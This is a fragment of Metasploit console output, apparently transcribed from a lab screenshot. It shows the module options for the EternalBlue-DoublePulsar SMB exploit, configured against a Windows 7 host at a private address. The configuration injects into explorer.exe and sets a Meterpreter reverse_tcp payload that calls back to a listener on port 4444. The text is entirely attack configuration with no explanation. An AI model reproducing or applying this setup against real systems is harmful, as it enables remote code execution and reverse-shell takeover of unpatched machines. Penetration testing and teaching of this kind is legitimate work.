 msf exploit(windows/smb/eternalblue_doublepulsar) > show options
Module options (exploit/windows/smb/eternalblue_doublepulsar):
Name Current Setting Required Description
---- --------------- -------- -----------
DOUBLEPULSARPATH /root/Eternalblue-Doublepulsar-Metasploit/deps/ yes Path directory of Doublepulsar
ETERNALBLUEPATH /root/Eternalblue-Doublepulsar-Metasploit/deps/ yes Path directory of Eternalblue
PROCESSINJECT explorer.exe yes Name of process to inject into (Change to lsass.exe
for x64)
RHOST 192.168.200.142 yes The target address
RPORT 445 yes The SMB service port (TCP)
TARGETARCHITECTURE x86 yes Target Architecture (Accepted: x86, x64)
WINEPATH /root/.wine/drive_c/ yes WINE drive_c path
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.200.130 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
8 Windows 7 (all services pack) (x86) (x64)